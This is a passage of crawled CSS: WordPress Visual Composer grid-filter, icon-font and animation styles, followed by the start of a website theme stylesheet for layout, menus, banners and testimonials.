.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-sandy_brown>.vc_grid-filter-item:hover {
    background-color: #F79468
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item {
    background-color: #cb9fcd
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-purple>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-purple>.vc_grid-filter-item:hover {
    background-color: #B97EBB
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover>span,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item>span {
    color: #666
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item {
    background-color: #e6e6e6
}

.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled-rounded.vc_grid-filter-color-white>.vc_grid-filter-item:hover,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item.vc_active,
.vc_grid-filter.vc_grid-filter-filled.vc_grid-filter-color-white>.vc_grid-filter-item:hover {
    background-color: #FFF
}

.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item,
.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item {
    margin: 0;
    border: 1px solid transparent;
    border-collapse: collapse;
    padding: 3px 7px
}

.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item>span,
.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item>span {
    color: #FFF
}

.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:nth-child(n+2),
.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:nth-child(n+2) {
    border-left: none;
    margin-left: 1px;
    border-top: none;
    margin-top: 1px
}

.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child,
.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:first-child {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top: 0
}

.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child,
.vc_grid-filter.vc_grid-filter-filled>.vc_grid-filter-item:last-child {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:first-child {
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
    border-top: 0
}

.vc_grid-filter.vc_grid-filter-filled-rounded>.vc_grid-filter-item:last-child {
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px
}

.vc_grid-filter.vc_grid-filter-filled-rounded-all>.vc_grid-filter-item {
    border-radius: 3px!important
}

.vc_grid-filter.vc_grid-filter-filled-round-all>.vc_grid-filter-item {
    border-radius: 30px!important
}

.vc_grid-filter.vc_grid-filter-size-xs .vc_grid-filter-item {
    font-size: 12px;
    padding: 1px 5px
}

.vc_grid-filter.vc_grid-filter-size-sm .vc_grid-filter-item {
    font-size: 13px;
    padding: 2px 7px
}

.vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item {
    font-size: 100%;
    padding: 2px 10px
}

.vc_grid-filter.vc_grid-filter-size-lg .vc_grid-filter-item {
    font-size: 18px;
    padding: 4px 10px
}

.vc_grid-filter-dropdown,
.vc_grid-filter-select {
    font-size: 12px;
    margin-bottom: 20px
}

.vc_grid-filter-dropdown.vc_grid-filter-center,
.vc_grid-filter-select.vc_grid-filter-center {
    text-align: center
}

.vc_grid-filter-dropdown.vc_grid-filter-right,
.vc_grid-filter-select.vc_grid-filter-right {
    text-align: right
}

.vc_grid-filter-dropdown.vc_grid-filter-left,
.vc_grid-filter-select.vc_grid-filter-left {
    text-align: left
}

.vc_grid-filter-dropdown .vc_grid-styled-select select,
.vc_grid-filter-select .vc_grid-styled-select select {
    outline: 0;
    display: inline-block
}

@media (min-width:768px) {
    .vc_grid-filter-dropdown.vc_grid-filter-color-blue .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-blue .vc_arrow-icon-navicon {
        color: #5472D2
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-turquoise .vc_arrow-icon-navicon {
        color: #00C1CF
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-pink .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-pink .vc_arrow-icon-navicon {
        color: #FE6C61
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-violet .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-violet .vc_arrow-icon-navicon {
        color: #8D6DC4
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-peacoc .vc_arrow-icon-navicon {
        color: #4CADC9
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-chino .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-chino .vc_arrow-icon-navicon {
        color: #CEC2AB
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-mulled_wine .vc_arrow-icon-navicon {
        color: #50485B
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-vista_blue .vc_arrow-icon-navicon {
        color: #75D69C
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-black .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-black .vc_arrow-icon-navicon {
        color: #2A2A2A
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-grey .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-grey .vc_arrow-icon-navicon {
        color: #EBEBEB
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-orange .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-orange .vc_arrow-icon-navicon {
        color: #F7BE68
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-sky .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-sky .vc_arrow-icon-navicon {
        color: #5AA1E3
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-green .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-green .vc_arrow-icon-navicon {
        color: #6DAB3C
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-juicy_pink .vc_arrow-icon-navicon {
        color: #F4524D
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-sandy_brown .vc_arrow-icon-navicon {
        color: #F79468
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-purple .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-purple .vc_arrow-icon-navicon {
        color: #B97EBB
    }
    .vc_grid-filter-dropdown.vc_grid-filter-color-white .vc_arrow-icon-navicon,
    .vc_grid-filter-select.vc_grid-filter-color-white .vc_arrow-icon-navicon {
        color: #FFF
    }
    .vc_grid-filter-dropdown .vc_grid-styled-select,
    .vc_grid-filter-select .vc_grid-styled-select {
        border: 1px solid #ccc;
        display: inline-block;
        height: 30px;
        overflow: hidden;
        padding-right: 5px;
        text-align: left;
        width: auto;
        vertical-align: middle
    }
    .vc_grid-filter-dropdown .vc_grid-styled-select .vc_arrow-icon-navicon,
    .vc_grid-filter-select .vc_grid-styled-select .vc_arrow-icon-navicon {
        font-size: 17px;
        display: inline;
        vertical-align: middle
    }
    .vc_grid-filter-dropdown .vc_grid-styled-select select,
    .vc_grid-filter-select .vc_grid-styled-select select {
        background: none;
        border: 0;
        border-radius: 0;
        height: 30px;
        line-height: 1;
        margin-right: -50px;
        padding: 5px;
        position: relative;
        font-size: 12px;
        z-index: 0;
        cursor: pointer;
        max-width: inherit!important
    }
}

@media (max-width:768px) {
    .vc_responsive .vc_grid-filter-select {
        display: block
    }
    .vc_responsive .vc_grid-filter {
        display: none!important
    }
}

.owl-carousel .owl-item .vc_grid-item {
    -webkit-transform: translate3D(0, 0, 0);
    -ms-transform: translate3D(0, 0, 0);
    transform: translate3D(0, 0, 0)
}

.owl-carousel .owl-animated-out {
    z-index: 0
}

.owl-carousel .owl-animated-in {
    z-index: 1
}

@font-face {
    font-family: vc_grid_v1;
    src: url(../fonts/vc_grid/vc_grid_v1.eot?-9hbgac);
    src: url(../fonts/vc_grid/vc_grid_v1.eot?#iefix-9hbgac) format('embedded-opentype'), url(../fonts/vc_grid/vc_grid_v1.woff?-9hbgac) format('woff'), url(../fonts/vc_grid/vc_grid_v1.ttf?-9hbgac) format('truetype'), url(../fonts/vc_grid/vc_grid_v1.svg?-9hbgac#vc_grid_v1) format('svg');
    font-weight: 400;
    font-style: normal
}

[class*=" vc_arrow-icon-"],
[class^=vc_arrow-icon-] {
    font-family: vc_grid_v1;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.vc_arrow-icon-minus:before {
    content: "\e61c"
}

.vc_arrow-icon-plus:before {
    content: "\e61d"
}

.vc_arrow-icon-arrow_down:before {
    content: "\e61e"
}

.vc_arrow-icon-arrow_up:before {
    content: "\e61f"
}

.vc_arrow-icon-arrow_01_left:before {
    content: "\e600"
}

.vc_arrow-icon-arrow_01_right:before {
    content: "\e601"
}

.vc_arrow-icon-arrow_02_left:before {
    content: "\e602"
}

.vc_arrow-icon-arrow_02_right:before {
    content: "\e603"
}

.vc_arrow-icon-arrow_03_left:before {
    content: "\e604"
}

.vc_arrow-icon-arrow_03_right:before {
    content: "\e605"
}

.vc_arrow-icon-arrow_04_left:before {
    content: "\e606"
}

.vc_arrow-icon-arrow_04_right:before {
    content: "\e607"
}

.vc_arrow-icon-arrow_05_left:before {
    content: "\e608"
}

.vc_arrow-icon-arrow_05_right:before {
    content: "\e609"
}

.vc_arrow-icon-arrow_06_left:before {
    content: "\e60a"
}

.vc_arrow-icon-arrow_06_right:before {
    content: "\e60b"
}

.vc_arrow-icon-arrow_07_left:before {
    content: "\e60c"
}

.vc_arrow-icon-arrow_07_right:before {
    content: "\e60d"
}

.vc_arrow-icon-arrow_08_left:before {
    content: "\e60e"
}

.vc_arrow-icon-arrow_08_right:before {
    content: "\e60f"
}

.vc_arrow-icon-arrow_09_left:before {
    content: "\e610"
}

.vc_arrow-icon-arrow_09_right:before {
    content: "\e611"
}

.vc_arrow-icon-arrow_10_left:before {
    content: "\e612"
}

.vc_arrow-icon-arrow_10_right:before {
    content: "\e613"
}

.vc_arrow-icon-arrow_11_left:before {
    content: "\e614"
}

.vc_arrow-icon-arrow_11_right:before {
    content: "\e615"
}

.vc_arrow-icon-arrow_12_left:before {
    content: "\e616"
}

.vc_arrow-icon-arrow_12_right:before {
    content: "\e617"
}

.vc_arrow-icon-navicon:before {
    content: "\f0c9"
}

.wpb_animate_when_almost_visible {
    opacity: 0;
    filter: alpha(opacity=0)
}

.wpb_start_animation.wpb_top-to-bottom {
    -webkit-animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_ttb .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    opacity: 1;
    filter: alpha(opacity=100)
}

.wpb_start_animation.wpb_bottom-to-top {
    -webkit-animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_btt .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    opacity: 1;
    filter: alpha(opacity=100)
}

.wpb_start_animation.wpb_left-to-right {
    -webkit-animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_ltr .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    opacity: 1;
    filter: alpha(opacity=100)
}

.wpb_start_animation.wpb_right-to-left {
    -webkit-animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_rtl .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    opacity: 1;
    filter: alpha(opacity=100)
}

.wpb_start_animation.wpb_appear {
    -webkit-animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -o-animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    animation: wpb_appear .7s 1 cubic-bezier(.175, .885, .32, 1.275);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    filter: alpha(opacity=100)
}

@-webkit-keyframes wpb_ttb {
    0% {
        -webkit-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_ttb {
    0% {
        -moz-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_ttb {
    0% {
        -o-transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_ttb {
    0% {
        -webkit-transform: translate(0, -10%);
        -ms-transform: translate(0, -10%);
        -o-transform: translate(0, -10%);
        transform: translate(0, -10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-webkit-keyframes wpb_btt {
    0% {
        -webkit-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_btt {
    0% {
        -moz-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_btt {
    0% {
        -o-transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_btt {
    0% {
        -webkit-transform: translate(0, 10%);
        -ms-transform: translate(0, 10%);
        -o-transform: translate(0, 10%);
        transform: translate(0, 10%);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-webkit-keyframes wpb_ltr {
    0% {
        -webkit-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_ltr {
    0% {
        -moz-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_ltr {
    0% {
        -o-transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_ltr {
    0% {
        -webkit-transform: translate(-10%, 0);
        -ms-transform: translate(-10%, 0);
        -o-transform: translate(-10%, 0);
        transform: translate(-10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-webkit-keyframes wpb_rtl {
    0% {
        -webkit-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_rtl {
    0% {
        -moz-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -moz-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_rtl {
    0% {
        -o-transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -o-transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_rtl {
    0% {
        -webkit-transform: translate(10%, 0);
        -ms-transform: translate(10%, 0);
        -o-transform: translate(10%, 0);
        transform: translate(10%, 0);
        opacity: 0;
        filter: alpha(opacity=0)
    }
    100% {
        -webkit-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-webkit-keyframes wpb_appear {
    0% {
        -webkit-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-moz-keyframes wpb_appear {
    0% {
        -moz-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@-o-keyframes wpb_appear {
    0% {
        -o-transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -o-transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@keyframes wpb_appear {
    0% {
        -webkit-transform: scale(.5);
        -ms-transform: scale(.5);
        -o-transform: scale(.5);
        transform: scale(.5);
        opacity: .1;
        filter: alpha(opacity=10)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1);
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini {
    position: relative
}

.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_gitem-zone {
    opacity: 0!important;
    filter: alpha(opacity=0)!important;
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    -webkit-transition: none!important;
    -o-transition: none!important;
    transition: none!important
}

.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader-wrapper {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -50px;
    left: 0
}

.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader {
    margin: 2em auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em
}

.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader,
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before {
    border-radius: 50%;
    width: 12px;
    height: 12px;
    -webkit-animation: vc_woo-add-cart-load 1.8s infinite ease-in-out;
    animation: vc_woo-add-cart-load 1.8s infinite ease-in-out
}

.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before {
    left: -20px
}

.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after {
    left: 20px;
    -webkit-animation-delay: .32s;
    animation-delay: .32s
}

.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:after,
.vc-woocommerce-add-to-cart-loading.vc_grid-item-mini .vc_wc-load-add-to-loader:before {
    content: '';
    position: absolute;
    top: 0
}

@-webkit-keyframes vc_woo-add-cart-load {
    0%,
    100%,
    80% {
        box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, .75)
    }
    40% {
        box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, .75)
    }
}

@keyframes vc_woo-add-cart-load {
    0%,
    100%,
    80% {
        box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, .75)
    }
    40% {
        box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, .75)
    }
}

.vc_grid-item-mini .added_to_cart.wc-forward {
    display: none
}

--- FILE ---
content_type: text/css
request_url: https://vnnergy.com/wp-content/themes/vnnergy/prod/css/style.css?ver=6.9
body_size: 67790
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i);
body {
    font-family: 'Open Sans', sans-serif;
    color: #323232;
    letter-spacing: 1px
}

a {
    color: #ff8000;
    text-decoration: none;
    background-color: transparent;
    font-weight: 400
}

a:focus,
a:hover {
    text-decoration: none;
    color: #ff8000
}

a:active,
a:visited {
    text-decoration: none;
    color: #ff8000
}

ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.btn {
    position: relative;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 500;
    text-align: center;
    letter-spacing: .5px;
    text-transform: uppercase;
    touch-action: manipulation;
    border: 0 solid transparent;
    transition: background-color .2s ease, box-shadow .28s cubic-bezier(.4, 0, .2, 1);
    padding: 6px 12px;
    font-size: 14px;
    border-radius: 2px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.btn-success {
    color: #fff;
    background-color: #00a6df
}

.breadcrumbwrp {
    background: #f5f5f5
}

.breadcrumb {
    margin-bottom: 0;
    margin-left: 0
}

.breadcrumb>li {
    display: inline-block;
    font-size: 12px
}

.owl-carousel .owl-item img {
    width: auto
}

.header {
    padding: 10px 0
}

.heaerleft {
    float: left;
    width: 33.33%
}

.heaerleft .tlmenu>li {
    margin-right: 30px;
    position: relative;
    padding-bottom: 15px
}

.heaerleft .tlmenu>li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    z-index: 9
}

.sub-menu {
    position: absolute;
    width: 250px;
    background: #fff;
    padding: 16px;
    border: 1px solid #eee;
    top: 100%;
    transition: all .5s ease;
    visibility: hidden;
    opacity: 0;
    transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0)
}

.header .sub-menu li {
    margin-bottom: 5px
}

.header .sub-menu li a {
    color: #333;
    transition: all .5s ease
}

.header .sub-menu li a:hover {
    color: #f8ab33
}

.toplogo {
    float: left;
    width: 33.33%
}

.headeright {
    float: right;
    width: 33.33%;
    text-align: right
}

.headeright .tlmenu>li {
    margin-left: 30px;
    position: relative;   
}
.headeright .dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	 white-space: normal;
	 text-transform:lowercase;
}
.tlmenu {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 13px
}

.tlmenu>li {
    display: inline-block
}

.tlmenu>li>a {
    display: inline-block;
    color: #696969
}
.tlmenu > li > a i {
    margin-right: 4px;
    color: #f88106;
    /* font-weight: bold; */
    font-size: 16px;
    vertical-align: middle;
}
.toplogo {
    text-align: center
}

.iconmenu::before {
    width: 22px;
    height: 22px;
    display: inline-block;
    content: "";
    vertical-align: middle;
    margin-right: 12px;
    background: url(../images/graymenuicon.png) 0 0 no-repeat
}

.iconmenu {
    cursor: pointer
}

.mainmenu {
    background: #fff
}

.mainmenu {
    background: #fff;
    position: absolute;
    top: 70px;
    display: none
}

.mainmenu>ul {
    background: rgba(0, 0, 0, .9);
    padding: 10px 0
}

.mainmenu>ul li {
    display: block;
    position: relative
}

.mainmenu>ul li a {
    color: #fff;
    font-size: 13px;
    padding: 8px 20px;
    display: block
}

.mainmenu>ul li a:hover {
    color: #333;
    background: #fff
}

.mainmenu>ul ul {
    background: #fff;
    position: absolute;
    left: 100%;
    width: 230px;
    padding: 10px 0;
    display: none;
    top: 0
}

.mainmenu>ul ul li a {
    color: #333
}

.mainmenu>ul ul li a:hover {
    color: #00a6df
}

.mainmenu li:hover>ul {
    display: block
}

.mainbanner {
    background: #f5f5f5 url(../images/bannerbg1.jpg) center center no-repeat;
    background-size: cover
}

.bannerbox {
    text-align: center
}

.bannerbox h1 {
    font-size: 56px;
    color: #fff;
    font-weight: 500;
    padding-bottom: 50px;
    text-shadow: 2px 2px 6px rgba(0, 0, 0, .6)
}

.bannerbtn {
    background: #f8ab33;
    padding: 15px 20px;
    width: 333px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    border-radius: 4px;
    text-transform: border: none;
    line-height: 1;
    transition: none;
    letter-spacing: 1.5px;
    transition: all .5s ease
}

.bannerbtn:hover {
    background: #db972d;
    color: #fff
}

.bannerwrp {
    display: table;
    width: 100%
}

.bannerbox {
    display: table-cell;
    height: 540px;
    width: 100%;
    vertical-align: middle
}

.homepartner {
    background: #f8f8f8;
    padding: 12px 0;
    text-align: center
}

.secpadd {
    padding: 60px 0 40px
}

.sechead {
    max-width: 900px;
    margin: 0 auto 60px
}

.sechead h2 {
    color: #444;
    font-weight: 400;
    font-size: 34px;
    letter-spacing: 1px;
    margin-bottom: 40px;
    margin-top: 0
}

.sechead p {
    font-size: 16px;
    line-height: 25px;
    letter-spacing: 1px
}

.testbluebg {
    background: #f5f5f5 url(../images/course_advisor_bg_v1.jpg) center top no-repeat;
    background-size: 100% auto
}

.testbluebg * {
    color: #fff!important
}

.testbluebg .sechead {
    max-width: 900px;
    margin: 0 auto
}

.testbluebg .alltestmnl {
    margin-top: 20px
}

.testbluebg .owl-theme .owl-controls .owl-dots {
    display: none!important
}

.testbluebg .socialmedia-icon a {
    width: 30px;
    height: 30px;
    background-color: transparent;
    line-height: 30px;
    font-size: 16px;
    border: 1px solid #fff
}

.testbluebg .test-description .authorpost {
    font-size: 18px
}

.skillbox {
    text-align: center;
    margin-bottom: 20px
}

.skills-body {
    margin-top: 35px
}

.skills-body h3 {
    font-size: 24px;
    line-height: 1;
    color: rgba(0, 0, 0, .9);
    margin: 25px 0 0;
    font-weight: 500
}

.skills-body p {
    font-size: 16px;
    line-height: 1.56;
    color: rgba(0, 0, 0, .8);
    margin-top: 20px;
    padding: 0 40px
}

.tcourses.secpadd {
    padding: 60px 0
}

.colursebg {
    background: url(../images/course_listing_bg.jpg) center top no-repeat;
    background-size: cover
}

.whtclr h2 {
    color: #fff
}

.tcourses .col-sm-6 {
    padding-right: 8px;
    padding-left: 8px
}

.course-item {
    background: #fff;
    padding: 15px;
    position: relative;
    margin-bottom: 15px;
    min-height: 120px;
    overflow: hidden;
    box-shadow: 0 10px 20px 0 #124e81;
    border-radius: 2px
}

.course-item a {
    display: block
}

.courseinfo h3 {
    position: relative;
    font-size: 15px;
    line-height: 1.2;
    color: rgba(0, 0, 0, .95);
    font-weight: 600;
    margin-top: 12px
}

.courseinfo span {
    font-size: 12px;
    text-align: center;
    position: absolute;
    bottom: 15px;
    color: rgba(119, 119, 119, .59)
}

.courseimg {
    position: absolute;
    top: 0;
    right: 0;
    height: 120px;
    width: 120px
}

.testmonial.secpadd {
    padding-bottom: 60px
}

.alltestmnl {
    margin-top: 0
}

.tstimg img {
    width: 180px!important;
    height: 180px;
    border-radius: 100%;
    border: 2px solid #fff;
    margin-top: 10px
}

.test-description .authorname {
    font-size: 24px;
    line-height: 1;
    color: rgba(0, 0, 0, .9)
}

.test-description .authorpost {
    font-size: 14px;
    color: rgba(0, 0, 0, .5)
}

.test-description .author-details {
    font-size: 14px;
    line-height: 1.57;
    color: rgba(0, 0, 0, .85);
    margin: 25px 0 30px
}

.socialmedia-icon {
    margin-bottom: 0
